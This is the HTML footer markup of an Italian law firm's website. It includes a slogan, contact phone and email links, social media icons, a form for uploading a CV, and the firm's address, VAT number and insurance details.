data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Ogni giorno al fianco dei propri assistiti</span></span></h5></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_bottom_spacing_small bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_10 bt_bb_bottom_spacing_none bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_10&quot;,&quot;xl&quot;:&quot;10&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_top bt_bb_subheadline bt_bb_size_small bt_bb_align_inherit btNoHeadline" style="max-width: 300px;; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><div class="bt_bb_headline_subheadline">Da oltre 30 anni, un team di professionisti specializzati nei diversi settori del diritto per offrire un'assistenza legale a 360 gradi.</div></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_medium bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div><div  class="bt_bb_column col-xl-8 col-xs-12 col-sm-12 col-md-12 col-lg-8 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_border_thickness_1"  data-width="8" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div  class="bt_bb_row_inner" ><div  class="bt_bb_column_inner col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_border_thickness_1 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_animation_fade_in animate"  data-width="4" data-bt-override-class="{&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_column_inner_content"><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_medium bt_bb_align_inherit" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Contattaci</span></span></h5></header><div class="bt_bb_separator_v2 bt_bb_border_style_solid bt_bb_color_scheme_15 bt_bb_top_spacing_small bt_bb_bottom_spacing_extra_small bt_bb_border_thickness_2 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#fff; --secondary-color:#000;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_extra_small&quot;,&quot;xl&quot;:&quot;extra_small&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_2&quot;,&quot;xl&quot;:&quot;2&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_small bt_bb_align_inherit btNoHeadline" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_color_scheme_2 bt_bb_top_spacing_none bt_bb_bottom_spacing_20 bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_20&quot;,&quot;xl&quot;:&quot;20&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_icon bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_xsmall&quot;,&quot;xl&quot;:&quot;xsmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="tel:02079460020"  target="_self"  title="+39 0761 321245"  data-ico-fontawesome5solid="&#xf095;" class="bt_bb_icon_holder"><span>+39 0761 321245</span></a></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_bottom_spacing_extra_small bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_icon bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_xsmall&quot;,&quot;xl&quot;:&quot;xsmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="mailto:office@bernstein.co.uk"  target="_self"  title="info@officinalex.it"  data-ico-fontawesome5solid="&#xf0e0;" class="bt_bb_icon_holder"><span>info@officinalex.it</span></a></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_medium bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div><div  class="bt_bb_column_inner col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_border_thickness_1 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_animation_fade_in animate"  data-width="4" data-bt-override-class="{&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_column_inner_content"><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_medium bt_bb_align_inherit" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Social Link</span></span></h5></header><div class="bt_bb_separator_v2 bt_bb_border_style_solid bt_bb_color_scheme_15 bt_bb_top_spacing_small bt_bb_bottom_spacing_extra_small bt_bb_border_thickness_2 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#fff; --secondary-color:#000;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_extra_small&quot;,&quot;xl&quot;:&quot;extra_small&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_2&quot;,&quot;xl&quot;:&quot;2&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_small bt_bb_align_inherit btNoHeadline" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_20 bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_20&quot;,&quot;xl&quot;:&quot;20&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_icon bt_bb_color_scheme_4 bt_bb_style_borderless bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_align_inherit" style="min-width: 3em; --primary-color:#d3761d; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="https://www.facebook.com/officinalex/"  target="_blank"   data-ico-fontawesome5brands="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_4 bt_bb_style_borderless bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_align_inherit" style="min-width: 3em; --primary-color:#d3761d; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="https://www.instagram.com/officinalex_studio_legale?igsh=MTZnYnRvZm5kbnE1cw=="  target="_blank"   data-ico-fontawesome="&#xf16d;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_4 bt_bb_style_borderless bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_align_inherit" style="min-width: 3em; --primary-color:#d3761d; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="https://www.linkedin.com/company/studio-legale-bartoletti-ascenzi/"  target="_blank"   data-ico-fontawesome5brands="&#xf0e1;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_medium bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div><div  class="bt_bb_column_inner col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_border_thickness_1 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_animation_fade_in animate"  data-width="4" data-bt-override-class="{&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_column_inner_content"><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_medium bt_bb_align_inherit" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Collabora con Noi</span></span></h5></header><div class="bt_bb_separator_v2 bt_bb_border_style_solid bt_bb_color_scheme_15 bt_bb_top_spacing_small bt_bb_bottom_spacing_small bt_bb_border_thickness_2 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#fff; --secondary-color:#000;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_2&quot;,&quot;xl&quot;:&quot;2&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_contact_form_7 bt_bb_color_scheme_6" style="; --primary-color:#ffffff; --secondary-color:#d3761d;"><div role="form" class="wpcf7" id="wpcf7-f8785-p9512-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/biografia-testa/#wpcf7-f8785-p9512-o2" method="post" class="wpcf7-form init" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8785" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8785-p9512-o2" />
<input type="hidden" name="_wpcf7_container_post" value="9512" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="bt_bb_cf7_form bt_bb_cf7_twocol_form">
<div class="bt_bb_cf7_row"><label class="bt_bb_required">Inviaci il tuo CV (consentito pdf doc docx)</label></p>
<div class="bt_bb_cf7_element"> <span class="wpcf7-form-control-wrap" data-name="file-260"><input type="file" name="file-260" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" accept=".pdf,.doc,.docx" aria-required="true" aria-invalid="false" /></span></div>
<p><span class="wpcf7-form-control-wrap" data-name="Consensoaltrattamentodeidatipersonali"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="Consensoaltrattamentodeidatipersonali[]" value="Consenso al trattamento dei dati personali" /><span class="wpcf7-list-item-label">Consenso al trattamento dei dati personali</span></label></span></span></span></p>
<div class="bt_bb_cf7_button"><input type="submit" value="INVIA" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_medium bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section697057c105ad9" class="bt_bb_section bt_bb_color_scheme_10 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_none bt_bb_bottom_spacing_none bt_bb_negative_margin_none" style="; --section-primary-color:#ffffff; --section-secondary-color:#232b33;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-8 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_border_thickness_1"  data-width="8" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div  class="bt_bb_text" ><p>Studio legale Bartoletti Ascenzi Cocchi | Via A. Gargana, 40 &#8211; 01100 Viterbo | P.Iva 01692700568 | Polizza Assicurativa Mod. 51B/02, n. 280964638 &#8211; Assicurazioni Generali S.p.A.<br />
Designed with <i class="fa fa-heart"></i> by <a href="https://webharbinger.com" target="”_blank”" rel="nofollow noopener noreferrer">WH</a></p>
